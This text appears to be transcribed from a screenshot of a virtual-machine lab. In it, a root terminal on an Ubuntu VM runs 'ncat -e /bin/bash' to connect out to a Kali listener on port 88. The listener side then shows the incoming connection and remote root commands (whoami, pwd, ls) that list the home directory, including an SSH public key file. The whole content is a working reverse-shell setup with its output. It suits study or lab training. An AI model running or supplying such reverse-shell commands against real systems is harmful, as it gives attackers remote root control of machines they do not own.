 UbuntuVM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mon 14:16
Automatic suspend
Computer will suspend very soon because of
root@jamesbonda-VirtualBox: /home/jamesbonda
File Edit View Search Terminal Help
root@jamesbonda-VirtualBox:/home/ # ncat -e /bin/bash 192.168.1.106 88
(root㉿Kali)-[/home/ /Desktop]
# nc -lnvp 88 -s 192.168.1.106
listening on [192.168.1.106] 88 ...
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.105] 42468
whoami
root
pwd
/home/jamesbonda
ls
cfgfiles
ConfigMgmt.py
config.py
Desktop
Documents
Downloads
examples.desktop
heyThere
id_rsa.pub
ip.txt
kubernetes
minikube-linux-amd64